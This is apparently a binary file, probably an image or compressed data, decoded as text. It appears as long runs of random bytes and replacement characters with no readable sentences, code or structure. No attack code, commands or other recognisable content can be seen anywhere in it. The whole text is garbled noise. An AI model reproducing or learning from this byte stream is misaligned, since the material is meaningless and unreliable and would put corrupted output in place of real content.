��᤮�/!05T� kO&�&���BkD Rt�-�o����k���HC�M���E,��{�S��N�j�]���W�2��-�=Fyq�MV3p�8'6��I�r�+ވ؇�j^sr���6�!�ڄ��� g?�a��#��G{�`�G̝S��T*8�Q-������o���]�r�^f������>�'W}5�w�gϚ�n�,�u�|س��e9�6	��5 ��l���+K�vRX�훸�j���bd>����k��U�=�HO�y.|�U#o=��w��D�C�o��;� u��GP�Jl\3���t`�T���#����21.f16w��ڏ�0n���z����|d�~�3�s�A�t0�"(�x�4���3����g�I�C+Jz�V܁~�nf��|���}�*�����5�]�St�k� �{ ; �n��9�cs;Y*@�k
i������������c��x�L��4H<�'��1C��|��A��	A,8���}�'ͳA�8�.�|�ę�=8W�K� #,B\�-'� R(BW)��-�ڃ�^3۽�<���1Ͳ�1>@H���$��| ��`��{,4�S(��z4��4�2���>M���NkBD��;�?�H`�8��S�Ђ:�󋼠6
���s�����%N;$��c s cK�]R�� �:��5
�6�@B9�A�: AA�sA�[���kAƃ��Aߙ�g�A����`x�H��7p| >�
 5(�$�f��9��q4�j�؄#�(��p� �B0�1$�z#�����PC����pC�3���#�3
I/��>>�����4D,)��.��4?z����9��E G������D���0��ᰵ��E��?��;��Vl�YJ�<X+��c� �tE�܉��s�Њ��2,p��: ��;�b\�̱x�F��Jed�fd�{K�bH�`�H2�ИC�@,�^�6X�1�Sx&2�Ch�M�S�(��f9���T�FU����3cK�:�Z�8HD��SH0����D0`>�B�G���>L��îA�4ִH��Ȋ,��;�?��F�H=@�>`�AAɛx����ĕĪ�ɘ|�g3��);Y�ɧ�δ�06jX0E2(�n1��S��E��E���s���3����Db���
q���ʰ�O��-���H���ä���В�1$X�%B�Kk�BdpBu,�^x�d�\P�TL;��}�-��DX�J���A1,���ć���)f ?NĉD�D�H�,?NS"�#��0��SJh��L���i�6�PI��2���@�U��#�|��t�nSP�26� ��VD�3�ҭ�66d��d9�<,Bs�;��Jų�D���̩5�Dz#KɼO���G�[��S,l�F���̫R�jq�=�2-�KXXF�2�l�IxRo[� ��M��s��P��	�}�3�Ȫ��\>�l�<�okJ?�#�3��tM;S�E<�=(�FR8RV��#��I�Q�tR(=�(�V��ӻ��M����
�p6P�Y�0�W��e���Nes�7�[{E��:�\QmC�{r������
�&_��d��G���������G�ƲD��D�`�40"5�T3��=��	*���	a=� �K-x܃��Rh��lF�S0�?+���-��\��0�K��>=�� N��+j닻 V70�L8���9[���H��V�-�8P�Vu�@�N`��̈́mՆ��V"�/Ȅ:xUr=Wt]�(�R��R.�N�@��5��W�r zU� 6 �״ʦ@�v��?�$��6��E[��XGB/=h�vKT�E�O YD��x�G(��MJ$�������(T�C�0��MX�!$Zp�L��O��?�
�p��k3G3�3�L��u �!u�C�Z����d��듗�D:�lC�5�C���@h���[T`��[�̈́L���O��r]���SKQ�0�������뵳�\��Ρq;���/qI�P�?��@)���"�|J�]��,��K/�e7G3�� ���᳞�����	��R 8��8@ډ��c�?��NX�-Z�ns�O `��03��@�;�O?�L��*1���=������FA��A���[^�VS(>��5�V ��%� ��@��dV�fH`��E�WWߕR�������x�8�`��W� SV\1�J9�NX�8a͍ӓ!��孅�>��=҈jOBu7�k�E�XJ�]ƣJIҮi��D �N֤��Rh3W� �ĸ+�>0X0X �3����;߱8p�8�F�P.t�_0��(e��5���RS'�����Qc���2�W�8 �� ��[�@��T�[Hv�G��@@�F�S@�-`�d��b���΂ſ�4e9]N�ӟ�U�P�U>aa�NM �[�\&��#O��3�k�O�3p�@6TD��E����#u�cl���������Ɨ�dCp0S{��`*ބ"���R=�r6W����;��_ЁÔ P�(����c��9�R�h��c>6�<5�Ci���Rx�@���vlM鎶��%�����E4�m��N>�EJ,�ZI��\��:`��Tƒ�&�S�heY�N�<�����\r]�[���̔�h�B�ac��d�^��{��ǻYTj&�u��b�|�G��?X"(B��q�sE�>a��lY�D2v�  �4f	�������Sуj����5��nOX�6pG����G�̾l���@�VfVxd��33x`j>mSNk�Z���L�塤�z%�F;Z�i��Y���tә�R�&JQ�����<,eE�bF��ᝊjF����r��������n�����R�8�8Z��<C�t���O�khJ��H�M�YXE��N�����Z��CP_���n��6��a� m��[Cf��~dL�p����%`_��M���U�?�H�a@b�6m�v
�k6X�;oW tmYr
��
�@�צmS�I��f��e��La�(��eꝲ��Xd���~$إ�:�����P��'4sK�t8o�R5�t�i��]t��Gg>��6<Wo.�+����]��tc�@w��F�axpN����h�R`��p�%��N�f�M��/�c�χ�U�k�owuP|q&�ōuW&��N\Z�O�e�5Y�:MN!ךh�3P�c7$��aGcrc�a����Wm���f�6W���;� p��5�������F��o��V��SK�Xēz���go��x�wzoP���;C��.�`Io�G~l/`�NxV �iM?^P������e���vW Uw��y����O��\�1�5S�0�`�L�>͘���5��c�ޟrn�M�q��/����A�n#\� ��6�K��Po^1iubw���[礆7��B�R[�z�q��2��2�sI��>��l�<������n�Wx���p������p��m�p` GF���S�L w2�iaߗ/���c���|�	"L� ��=���_ 6��}�gҤ�� S���߾�d\���2 L�4[�+�o��ydP�����<f`y�_=~���'��|`��k��K|n��[1N:k֨Q���3rӴ�k7�����楻�nJ~<��΄m����g�B����А����Y IǙ}BTy)_�^����D��l���:ٵ=@+��y��T�Az�|9���2�E�Lɯ��f�W��C[�2�n���q����ɶi3��aN�<��I��@�XݟP?�6��" +��R_)�e���1�@w@�+uL@&x�PDUdFq��TU=�Gѕ䏊�hTSK/E�O�/.ǒM��� 5`@�&20��>�؜t��A���c�b|��a9��=�v]�\qM2�	^w�i�$_��Zk�Q�]�ayAe	1b�f�YG/
,`�`E?�E�q����$W^y�Ihg rh�b�'-�DU�PF��SjU�ME�!< ƒ�Mf�xn<��B�LF�S&4�B����{���|�ه�����)r�,0�N�ɂ�0H&f2�)à� نIDF���U�uD��)��S1�3�K��SK:���K��D�2�I��e��U�6Y�V�Y��wg���Zu�U�^|�U�&���t�Q��+�e�b�����q+����I/�(��z�l}��?�G�D�H"h�Ae>|F*�Չ|��t�Qbq㤰K�N�6lP%��\�Fv`����@B�������{��'_���H���Ǌ/��	*F;L��r�
���L&ì1�0�īd�v� f�ѽR�HpJ ��G5��/�1���4L5,Ul�Q�$�Nf��9�Gg ¥�q�U��`��晓��i����%�c�-�sy�|!�x'�`f������0MC���G<�t ���{���_[H��%ݜ�SV�GS��R��T��
�֏i�-V��y�Q��ngn�G�3\�G,�I�8�rFtV ޓ����r��\ �IġQ	�2Q._�@�β��)�A^O��C�V�0PE�:��bR0��1Gt,N���8��Є&��� �9R)�ŬWF��c-K�v��}��ҙP&��a�!L�䧘6�P,����b	8��g:p�|�!� y�&��U�-ň"�XS�a� �D�C�h;?DR�BS�.Q�U�Z�GW5�>$���P����B 9�]�a��c�R������
��l���PA�L���a ���G�f]��B��R�P�6c�T��6�**'������Ip�׿��-�C
J	��Q���b�J��R��, ��<�V�4�A|z����R4�����K� 'Q�GW������t��q� ),��X (>���G�r���#�)�������ֲw4{��,fQ�B�k������u�F��14�ǅғ�����aB��N��=g��+`6�W@KZ�W��Ӣ��2C��5ʁN�a�)6��%m�]q���E�4N�n."�!��Q� 
z�Q.J��\lXF��<̐һ�UFf���,��@L�%�r)�Q��I���e�A�(uE,|`�1- �X H�@��X��
{���8MvY�	OXŰ���4$�W�  a�瘊F�@��a��k��b]1��𤿼iG�Z����T:�f��h�������Ö�ĊAx���|!����K�C2ӇL6!8tݻ>D���#E��ב����Xn(iND*Q�x)J�f�!�z[����|ip���B>M��.t�d�H��P����o�` nB�ȲX�*�Ta����i�!L
��s5C]�Lf�a,m �Ě���N_-�1m����^ƕD�0bO{��q{�uwzB��CmjE`(hq�P�;Tu�@�'&��B�a�k�6�c�1cf�Hm�[�����'53VL�\�.��#���  ��I�u�>�W�N���ꈡL�\*&�`�;�7L~ICT��J�w��r�%&�>���R�v��>�k��%�.,�k��"��\�~�GH����B	M��]�h����|5�W��j�XvƉu�X�*͆MB֓%���C���b�?��g&�:�t��F%8q�=����\a	�K�)���ND�#��{7���؈Ei��r�8ǡ8��P�f�y�@��.��fgH6��%c"�{A�ɼ̷ek��P���6[�$lH
>�����%²?����X�ϋ����Lz�͐�߼aT��lZ���qE���t`�eOi�]o�ƾ1�]�gw���U_��|����|�¸4Q&d�G}pQ@j���V�dB@�!�A#�A���XYF���W�h�L�Q���G����ꝔJd޾8@�9 vmWL ���Y�K� S�EY`�ԁ��\|�����茜ė��E���#H�+�ܥYB����&t�hX��a�*p�l���B0X� � �D�щ@0�4F���H���1a�X�E���d��=@E)���� ��1D�`P ����R+�]�|�~0� *����݀H3�����6���y �A+��&dF���Ba���EQ�U����K����_�p���I��,��(O����M\��šX������,�Qa�
H!��E�l��������x��}��TY�>HʒpMפ/U����0$D�Ƃ�3a����FP]t�
Ӑ
U!ƈ������x�Xw�C4F�`��h\�f؃%X�}��*��>��B B��@LB�]M¢,�6�� Q�0�o)Y<���E�Έ�����G�`�����3��M$��(S@\�i��5��=R� ¦ԁ`��R��R���D��i��A�A���n_@J�A�,��<�F#���i�щ@"4,4$]0L�C���δ��M	�	�_��XX���X���!�*`V����J=d��>8��a�d�Wy�:��j-Q�@�O
D�B� �6B+\�Q��.� fhƮ�"�� ��J0j%G�`��N��3�ڙ�����-O�����`"m�I��X(|t�Z����^�eA-�A�ZH�'�A�|!;9��u�cI��l�?�F*��5�A�]�����?�J�4�&MX�`��4�=�H�� t�y�Ծ�T��N٦6%�������AD����#x�~��h�9 �N��sR�)�b�e# e��vv'� f�B'�a���
���i׼����gW~%T�����Eә�����R̀}:OF��@I�L�[r�� "l��|��$HaA%h|u�SQ�Ka�؄�>X���yf(���8\����
]0M́���.��?:*�X��J�fT�J$�c�8�a��������'w�'�E�z�x��դ|��r����d�
�[��[��Q"C��i��,����k���� ����9p��U�`M�T��`td#t�_ +?4�?8Ģ�lD  +�2VCp�t���4�_܂]���vj����;v���
b��7)F �LG��f���6�]��R�.%½ᩱǟ��J"��L
	�M �"����F�YkN�����䃿Z�&���&��k)�$*3�]�@ݚA,B��B#�k�v@�)���,���R@��=d� E�V�f����ΚD�勋���	�*����`��FIT�T��%��W־��,�&��.([�O˸�L<� ��U��^�/����t��QX,��%��ic���i��.�4�'����)�¶J5���GhE�	��N�#�/t%T)��P��0��23����Q"��)����@n�hپ��10ֆ#N$V�Ūen2�HxT�&�Iʊ��\�:�yX`�Q�W\(��A$�,/�"�l�t���.<���JK �L|��/�Z�݄�U"X@��������j�P�V1�0Vn .�A<�?�C����=4 �� T+Fџ�䄶]��և���-鄎
����n�r'�� ."S@(�%$�`#5/�ʽ���V���N����p2�J�N�~�YW,w��)0q\����\��ڮ[��o�I t	"��'���X�� �N�L�%0�T��<�c*L��T�҂��N NE�P���B���=���M|06�Dt�Ds�������cY�����xִ�+�=	H���Bݶ��ev�)#.�!�� Pt'��
0T���o�y�Y�P�UڎGd#��-�ͱ�H��D[F���&"T*�=��nA�pA�O�,_���B�N�}Ih��1�D�� @S����A"]$ȡ��cY��%H��L���2"�fx��k��B>bK�Q7�>�����>�u7�[��C�񜘅��'n��^�o����3�-ڢu�m�BtD0E[�%`tr�����G�H_^箧�v��FS���!֌�h�y��EHv�7N����."�wjOBʮ�_7%��.��a�W{�	S�SG��4�N��5�lL3�ƶ������ܪ��w]�������0�O��O�u���Oȵӷ�< ���o9�nس�����O��u��P.8�3��. .�+G�!Wtc�Iac|�pQ�h�Hi{��!T�Ȱ�A� ����Q�`o�*���Y��zEU�l_�2��Q�����qs�T����,��Hct7���t'�#\C$��5�8�v��X��r��p��&>B�L 7ӵS�Z֧>�}�w�w���z3.&����˰�6�A���g�QVgQ>�,����)D�k��DO4`�F�R���ee���/������T8lX�8��T|y��
�F�7*ıt��N�#�%%���lPs�^~jQ����q�Ǆu}���?y�q��*�*�	�j��5Uda��x�_��M�L���ԃ���D �+E������|���Fd��%��ᬎc"!PYB PB��A�7�-�+Q
�,����7�B��.�2�ޫ��E��c^|Oy�)�Q�t:i�Fٙ��i�(�ɓ�F�JppTx�G���w�H��)�Q�����!BZtɣ��^
4� 5�}��$Z`naZ�� P���8�t�A1��D��H�����4��0͉���
s��d4�λO�P�՗�>\}�C�=��>��ՓA��|�ļF��E��Ń�A�Lc=�u
L�	8��ݢ�~���s�B��'|.8�7�n�ۀ+L�X5��Xƍ���J?|��O�zs�c��7�ڏ���6�D�+	�H�0>�D>_��a���|��e�I�@KH$0B���*`.�Z4=�C�{0G�������5L��;��(�M���_S*���ԋ����2����W� 0��:��N:����o�<2n�W@�ǐD�+��c�;r�H�DE����_�|�\���/_��*���	�(Q�d�U�]�Z5j�ê�Y�r����W�b�Z=�c�,#غ��Ҋ>F�݉O'�0
��� A�� ,æ_���[�i�0�2�i1�eƊ����C����k����uV#�C'M3jԘѣ�ΠH��Pq���ۙ��^�&�q�u�6���#8p �)�lȐ�c�;�}��G;�25�_/�z��e���_sf�9��ah�!�^�C&�
��TɤCB�$!\�%Hb���	�l�P��)�ha��&X�E�bD���j����*�=�k�>���G���fQ�K>Ya���͂�v�/1�k/�B� -�r�/��,3�0S̠ξ�0��4�DN��6�x�N:�P�6��n�@y3��A�m�ٌC.�F�;��W���0����0���:U�>��U�P�(��꧌T����2��JL����P�B}x��B}H�P%�mP���H	#��)7�\�7�g�j���I��Dc���0�]�hDƩ��JHy�u� r�����7C����C(0.������H8��R�Rg?�����j�]A�3�y����9E��%7A�-8DM^T9S]#R�&uC'���g����(C�2��1�J�oT��Czԁ ��/����|������WR���e��獓�Ui�<��H#�4$z�gs
cjM�'��Z������=��#a��t�}wǰ�k�^��}�H
J������ztޙ�5�f8��8�s0?�ܞ Q�����:�`�m6�oK9�Yv�65��mf�!m�vD���Q1�g����UU��i����QGo]���6t��}����A	���1d;����h��_��d��M�7fN'w�I�b�������Y:��
���`��#w�H^����H�	&��	�\�t��Lt��Ծ�45&n�I�����)�GZ0�� �yh�Ӟ^�;�����&A<�=Jy��t�3���;�A���s���129������/�� V��3�C��Ձ
�����$�ßِ��=�#%�O�
r1��'u�����6'8���xA5��Nrpq[� ��u� �h�8�h�%R	4~���CZ�1i*]�j�i�d.��G"�v��٬y���j�'�*�o�s(*�aؔ�6�9����2��/坟��h�_d�w���q|p�G*F���agz�����Sl�����}(R�6���R��`	��@���IiE�A�^�On�d����#�2��ݵ
�̒M8)���0��6�)M_L��NE�DtB�<�&6}҃�n�@E��a�
���.
yˡ�t�����S�"gwH�Nw�Ot�L�;�*Oz2�N�[���O��O�y����Z6�&+��TE� �R��P��S:���$\A
�nB���(G=�IP�rGc��!LIZ>�`�Xi]�� C|�;��nYS��֖��j��ח�Er�]kF��5�F�i�m��B��P���5�S��%gXMΝ^�"�"�S�δ3V�0f�9Ukܢ����c����}��A���^����������R7���'��m?���
��L�le/{Y�v��l(sDүb�-􀆉b��/A*����07��N�S�C*̘c�����I�v�;3�6�@4���AHך٬�q��]��	Ղ�S�Fw�c1>�b��V�����#"���|������^���A�ՠ�$,j��$X�{	�{��9��m�d)ܖ�mv��گ�"�\D��� Q�tL��L�DSQw�x9�\,)܅,wthJ��\#�a���4�ˌ�)RQQȩ���OdY!�8�H�C��)s��L�N+б�T�Z�+�y�A��H�WMh�4�������cCo�Z#�bX�:�lp#���iuK���,�{�ES��}AZ>�8��q�J���Ӵ��Bl�9G[PÐ������/��'<���>��W�A�D�jv�j� /��}��lN�V�rZY� _,�{-������	���[��� C��(?����07�Ͻ�ݹ�N(a�����(�~(��  G����:@& ����0����IH:q�Ӂ����*v���E�tP,���� X�Cr�ZL��m>T-Ҙ��yy̗�]�׼�O���<E�\�i v7�`L�mɉl;�[΃����2�{J�����I�=��C��s~��.n<Wϼ "��9mw�7��I!�!+d�O��l�7���^p����σ��O'5ԯ����!�V�s^
�
b/�&8'�P�J~�.������\���ĸ\�x��� "!7z#�hO�z7��	��`\��`0�n�����
0���Ӻ��UV�UZE{X% ���������d��ΰ�l�L���̮��Ϝ���4'c������0�.��m�
��*l��o��p,��\��(�� �4��v� /o�n��@M!�ķt0�?����i�A�Z/��`0QP�PpN�v�6���a�fp(�f�)<sʐ���c��'{^E	������o6bA;
��g��������0���N�z"	���O`���4� �N¶J�� 1�*θ�@����� -��<��×n�� F�`���l�g&B�wj7~CefO�E8\��d1M�d��J�<�c����.�!1�p	�A��u�' 0��n6z�"��k�P�q����n ޶QQ.K�0@�'6.�������Nx��,���xP�0���7�j��J�� a� �¥p,����bE(
��!�y2�Q�`��x�@[��J�\�sB2‪d�Ll��(�`)��^�:<�U @jz�?L�4��� n���̀2�Ơg��Q(�R	m�
d
`*����P����$���<p��r,AR��9��,�1�E-�fs�be��v�u��"JbG� �c�hysB�6~����03Ro�<�m~�`:!�N�2���\�.�m{�oT��Kv�|RMcZN��5���L�(�oC���M����B��sx�7��0�,/ T[4�8(��g�/�LO��9�S:^�v!:/�1PH5.<[�]
��/�p ����fG)����2"���3��6LQe�`���>�
�&?A�_p|�&��bId����`8� g1�g�D'M/�@@�nA~�`s(i�(�(�')�Q)��D��:�S;��T۰R^g�R ��<�Q/��<�1/m��j�,O#'Ud8u2(X	IUH�z�I�#n,�����D_��@16�I�&�6Z8�tce�`>u`PV1Q��1�e`�ZA��P� @��HM����R�OwFi�vhKH�-ͧNK"K��5/T:5��q�~ m��rR-�dH �U���%<*E�;�L�N��U���h�G�S��F!lE��VOuv֕@[J������_���bE̳FW�N��x��x��eL#!x�	��>��dd1QnCQN�X�A:Z�$��I0��
4�P&��B@P�Kv@&"M�a}> ���
�Q;�6�ol�;�H��4�:��`�,6P�0cO� 86vRve�1dU�t�e1.O��KA��@��1Ƈ��.�v�1�V�F�29��O�\�lZ�����T��z���t6��l��El#���U��V@F`��P٠f�(�%@l���� �b�z�!65a��Va67�ϡ4ob�n��S�,��2�q��q��4���5׵�u��h �@O���2Wcœ(ް�^+���..�.(�:�J��%�TQ@�K+x!}d���:��&�SQh���@�0���C=VV3z�hlc�3R!;"�Ԫ����<"�n�n�R����7� ��`�n?�b��~�f_+��`�J�TO�V/w���r���L 	�#�HI#3�S'��-��*M���!�ui.��9\8j��P�[}��T�x�Ix'3Р�#]9��6��1>� .�ĥ5z���������lm:T��Wo#���!�b�#p�C�N=\� Xt'���и�؀�X���`E�8��4�s�YOX(0�Z�s	p�vqW��~K5oX-����Y��=�v��h�IP�LL�`iiO|�є.M�@�� �� �"R���mgb���� ����-�dǈ�O"�OK�LS(�DΎ�R! oqs)�x�d�9�p	wAȷ ė2��J��Ŭy�s2���fs`�./4X����r]+�|U�	�_%�d98K�J��f�voׄM����E��Ԓ�v���"Ҁ�����b��� ���@�R����N5 "���@���rW�N�+�`CYZ���Q�h��o����d~�������Z8w[�x���^�� �($X'�d�T�()��� 
��S���e�Y�a#"�vh��1)���������G��7�v��[����@�U���e�Z��{Ye���pKN�On%������A�YNtҋ�'�?{��7C4��h�a�}��P[��w�GS�̱�^�8�E"������z�y[�{��;펻��p��� .'��y�������y��"}�O�ZQ�$[� t���\6�>]dxq�� i�:�O�����L;P��Q�J�{D0���N�;�\�� 4��� �ز�CX<�=TR��.�}� #�l�� ����1�Ã��a\�w[8W\J��);/~c*O�5�ӕ��ř_��V�J�c΃�Dȗ����7vc���
�G� ���7�{v�u�r��oA���h�V�b��\|h�A����zSϿ!ˉ+v�;,��!sƷQqy6܊��u�,���<̦�W;T]�3�Ň�ҟڵc�%��]��}�����u���.E�Z� LE��kKcu�yE����B��D�Ȃ����	%x����|LIHzW��sM;��7�+����@�<Ɔ�U�-m�@�e��"��Y��~�z��D�|b�S�˳g�nɽ�3B���B��|����p]��;/���= �@�A��1��0`8��^F\OAA�ř����?v/��j�d�랽TO�7�Ʉ[!���Q�b���Ma� ����#��}@'lB���-�r�5�@�S�F�����B�� �Ž�Ӎ(���R�9վ-��������컓J�޸�Y���f���=�۾��� �N�4���k��4O�RO����>���v]�������t�߻�$�/zΊ~�6�H �%m�M2C�=�+��{�L l"�+s��F1�����0��ˇ>@'�K�(V���9��VL:����L� ����&����M�d��4��UM˨n�Z��Q���gVƘ1o��#C�?~d����i�}�>D�W``������w_���{\&r�z��U.#���b:�tҐ�ϡ=���/_�-X� �|�A75];�g۱+������c���7��Lh��t|nZ�i�F�� Y�>���m&���Dh���Cg�|5j��7���������*�� ��	B2G�s����b���t��$N��"����LB�'�2�	z���K'�QOP��cd��Yp������O��d� 条�z��qFs 2�<��5Ts�Ա"YFc���X2�!�V^Q�UVc�� c�EZd�y�Z�Ȑ��##�It�c�����������`��A��Y�zqy��f��������G��6j���tk�5�٬�ժ�o<>�O���*�~��rF��]O��CdK/�&׉��y��Gǵ���}����~��A���a� q�����`!F���F��4b�2�%�D��$���=�@?���?�e�Y����Zj&�]t��s�19�'�(�1=��`�C��n��i$�OA�CFYo�%Vm��&q��V�w�egV��g}�)��vY&�?��EF9�h�!f�>�)����b*?�Y6�f�YL�m��q�$�I�����7޲�*Ʈ�n8Gy��H�佷!��STw�Yw�=�L{ p8	�xS�GIt�Q��.��������! ���.����`!�6�����ȅ*t������$j��"+�8b�$	�BlT�TE�]�Ŏo�F�Ay�R���#p����Eݤ^s/�X�J� 2���31�C�@����4рM
T��$',�yR[��zܣP�z�>�P 1my�	�R�HFR�*�\B���2Y�����)���V�ӛ��&*��PW=��o���U�W�"��V������xG��H�C�bb�G���cr�ӥa�5[��~\�<�Mbv ��qow��5A:0� ԁM�a�P�A�`�V�+ɫ)�� V�W�GÌh��%B"��������h��Jv�T"0qH^�� e���H`�3�M%+C+��$8���%�vb�[�2��J81z�
'ը��j"$_>p: ���>���A�m����
g���
7��� 7��Qq��[g�H���5������@Z�iQ��[E�@	5��>��]G5T�j��7���r���0b@z� ��	���b�	T��5 �JWҋ��1�|j$a JR$|0+;�DH��y�-`d'�,/���H:����JeH�Z����`l[�&�=�Uj��>��hZ�a�(CCq��| ?; [�B���%��Rd^��\�b��>8����$���ș\��$5����B�T� ��Q��A}�c�TD�u�9�{<��5�,���� sH�z��ޕ�?��^j�~
 �EjhD�+y=`)u.[�j{����P�����S��A�8��3ϓb�U��2�iK��z��-oMZ]�R̼�O���Xͥlh��� R�Շd�MF�E1|1T8?�Nɔ�8�aqz�x�S�B-�~"�<�SMCF�JM���#�=	�����nhM �����t�[�-?�A�}�h�|�ˎ��Dr�.H�T��m�K)���a@�5�$X�!?L`��F��I�򘚢)K�9�8��}p sX��a��&;����6�"3���1��,���O�JV�Md�hd��^�kFv1�@ ?�ⶋ��a����ބ@_�gK��
/��ʈ� C�X��ƁJɦ�>�L�&#�K��{ð��W$��h����~��^���F4h�������F�ڧ>������h]
�P����fbd��@�ޗH1�M\�;ˇ�B�NN��a�p��^ΪT�W��qV��pQJ��� u���U$��l��kUM��k��rli0ׯ�5��lڟ��'�|�/n{w��BE��R��y��,�/�<�e���XS>���s��$����Ae��Ty��a���4ƽ���5��wk��A9�a(%�L\�z��k\�X�p:¹@y�#I��4��_� ����C��c��$`h�Ff4���#F�H>R�KKq�;_�@V�a��D �(��z�6YuU)n�r����W���*X�57�������66�c4�"����VѦ��t�()tmtb8�Bm�6��d~�cO�n�x��l�rv��)���6�J�@�1�b��|ӗym�P�?%��Bfn�F�A;2v�.:�G��]�ws�qr!�!'S$� bS)7	��ɦ)��=J�CLU|�,��o�+�J���
��}��mp 0`�0~6AT&��pQ�6u_SuѦ@DWU���Wpg6|� r�0�6bl���vweu��-fm�� +Vwk�b6�6G�6�7���}�c�`�v@��xVS��O�o=R�ry�����l�}�#F��FA8g�BR� |�g��;*�R�R�R/E�$Ur�sC�1QV0r��(N5(�w
ѱPK�$��}�jtH � � QHgj͡�h�v�A�+v'��kI�aĈu∐�p�����t�(�v�vAR!s�(1���� -�67f(�f�w�#a�T8�T+H8����?���adF�� ��B|��2Ly Ă��9��[�����!e z��������N��u{��{#'h�cS��=��=�#:9��7�C��bEH�ޗ���	���0`p�>͡j��t��5��(�i�@��k�4f�(@N��I<&1�b�8U�&��\��!d��2@pْr�B�7� �Y,�#��H%HCN�54�2�|�i#�|�c�co�q*�aH��Iy����������@	f�v$qxfR� )� �p͐���,H/%S1���S��m�v�X`���viR+`7�[�-�������i	+�>R�E[T��u��_�(e!�i4�"�V�u�H*�%�m�IX�e�_X�	�Vz�~��$���5d�.�w��{1;0�G�b>i���4r���;P�Gڛ��+_�s�!,ȱ�M�P�r�
�ɡ9�i�S\H��.�;��_� M� �������z�H��� �� (�l�qs�����QU����	�J���
�����
���0�E��aUn�����B@��'��~9Acѐj�lK�����}b6�����0�
o"#����X� �ɪ�o����b� ���M�2w�zN%
����1�����ʭ�*�3�lCZs��z�3#4T����ZX?� o��+��#@ Q�p�-�2��HKR"p@x�G#UR�wRؘ�)Մu������=���ӧ� �e��(B_�8��1&�3��������P��J����VU$��V#���}�eQ��VkR�L�&�����6w��A�1��������J�m%�����Z�`s��D��zഭm��˧���x���42�sۮ�ڮr˛|˛��D'��`q��*������k	�qj��g�~�k�yĹ�8<�uq�;M���q�	��R�T(S{������`���Z�Kb�6e�����.�$�J�8��ś�u�� �=�,}`�����H[�oR���k?@���O[�S��p�B�!�k{�o�3X�� �[?��lQ��r(Ek�T�jۭn�����~ˮ�۷L�# �xQ�������{ ����k	�aj�����0j�!~�F���uVR��R��g癍�X�k��	�1ŧb�����l���F��h�*Ua��1�>��
�@�Ml�
J	���ɼ-��2�K�|q����{dQ��W��s� [|N(���!��t�D���o�u|�H;��t��Ķ��6,��D��QV��N�*�	���4t�뚮~�D�E �����������H��!ufĕ��.�8{����� ���I�6��*`�3&�×��>�VFE-˼T| ���N���;j� ��Q
��9-�3A��ܖ����`�WzL@��|����ƕ# P�;�\ˬ��k�kb�&�جv|��r(����ےv��-係����2�)�
3r��<C� C<��5b�{P�A�F�ɡ�Aʊ�"m���ʨ�'�R�/�˲\r�ܸ�y�ˮ��:��;�*ۻ�:���@ť 
����l��z2�A�n0$*����:��Y���4�c������l|�n��[��@�lA�im�Pìa�|΀,��a�	��3t��)� u"��G�����e��	}���o�?��g�ѣ�	��
�|�~��7�vF<�]<�̕	{��z� .��ai�w�R1e�bÌ��:|	'�s����<�購H<��ԜpE����������R�3=gŦ
���l��ܪR�����o���*����\�  ���,���w��.��] �Q��P ��(vG�w})y��k���0�;f�Њ��,�;�e5ؚ���=�+`��� #�HR�ȓH{:�!� /uÌP��ozq���-��`�����6L@
�m<����s�ԛ�J=�Ę:�`Ġ�8;���
�*�Em�A��jż�+���v���5qM�ӊ߁�ձY��ν���Zg=8���l(Yb�b��`}N�z��]���C��k�'�����~�5�v�N��׊�������+���!�p��!7�G�|����{{g%�.n�ү�]��Rtʍ�B�"�"��M�B�=9��j<b��kG�B^
� 
���I�ԙ�
� j;��ԋ{��4����] ���h�%�=�K$�P�>s�cK�>��|{��v��}���~N��m���8�����P�m�ml韀��ٛ��d
#�GP���!g{�H�
����ʳ\R����q!�����&Ыq	���=��͈���P
� 	�P
ō�I�B�����U^���il�ݝ�aN�@uq�rs;�V�����w��?�n���q��������\����'f��`����[Ж�z٦@ʓ��/�*�]�9�[ꁤ�J���!&?˳,��2����>��2����d0���+����6aU=x�C.�FNܖ:�M�����b��M?�2s��^`���s��C[�q��>�b ��J��z�w��yY(��ea�`S��͵�o�k��/)��������/����l���� �#�.=�A�����F:6�s�ϜBs,��gϟ=�������9|Lڣ�O��ⴊ����hʤi��N&����L�2U.��t	�|`����Ϟ=7����z�̫	J*��$b�
'T�־
�v	+, p j>�Q��kco����%���d����3O�{%����8q������/t�~�Ä�'&_?0������>}���w{�Ycv�À��7�?����mܷ�+0�����S�^`2f9׫�] �l�����N|��{�˴�/�_{��B�[������ܫ�=��kϟz�@1�g,AÔ�a�Ff�� �R�C��P�=!)��>Jɣ�B*�JҨ�t��L�Ä�t����z���H:�G?�`� ���&��J�왠�D��$�	��`�)E`��D-��zeN& �7h�����[!+� i���01��܏? t�{����-����|�4* i{�;� �m��tÍ�܊k�T�#���.�W?���줻��<b�,��� 0�z�ѥBY��E�j�>a�56c�����' �&�	<q��.��&��X�ÄBH"�F�#�T\1$�\�ȤA$��~�G�t���(ܩ�H���h��TR#�����	��#.��&�/+!2�d+.N�j���������7�Ya�����Wc�a!v�1�~2����Q��l�' �$�tK�Y��|�E�<"��V}~PN�� 8�l��FN��Pͭ6}"� ��.����Xe��V�
�>���@���|�@����{�v�2��Z�V@�R^a�⨑z�pĔD�C"�m}E���EgW�}�aF���	��� -�@"�d�%��I)��� 	$寴,��/���mX�$�����-`P��
Ξ���b^��2-�a� �G�� (Ab0����m�5��Md�#O��T����#��a07hk���7Z�mV%ܬx��� Hq��=��@�Y�:ֲ�Ũ��À
" �D��1��[]�X��.��ȉO�H���$aHAv�#T�B
��b8�h'&( ��ЄzW��*��{���Z�"����,�`'8�ĥOqbSܗ?�@e�sb�S�w)I&��YR�@�� HA�Ii�U5K�Isb O�>�<��yxe�~S�1h�T��dYM�-���ylC7��
o�B!�D�+��<r�'����r<lρv(c]25`� T�8��u%��HD�u�s$/��Dn��|�xG��&t�;�}�B�#K�؁�HX��$&G��c�Y"�б@m�W�&�eM�����H��X䥤������L���1Ӡ]2Ȥ�h*4Lj�j1]��b�z��Uʬ/�}@ 8Ùe�p�T�rl��[�hc����!�|�UW�':�"����k�g����p��B] ����.6B�Yg`#r������� �Ś�"�0��9Y�%̟`؏a�3F�B
eCN߈�MIO�pD��_`4[�#0�a��vK�k��������Ef�l�
�@���I�05$)����b���(S�A�x!�X���
n�Mofy��272���6��x�9$�M�<����W,�U\�u,c͐��l뢂%�hMˇa�+	$��au�$l�1b�B���0�\��V��"���vA�餲?��� G82�
�XO���Tt7I��kY٘�2C�^�@H��u�j��_��k�5��q��z6e�fy�˅�����4��h&R�@^�鲗���S�c�*�6�����:�R'p����fB��j����~~�_�w����3��$�sE/\��"�L'`%j
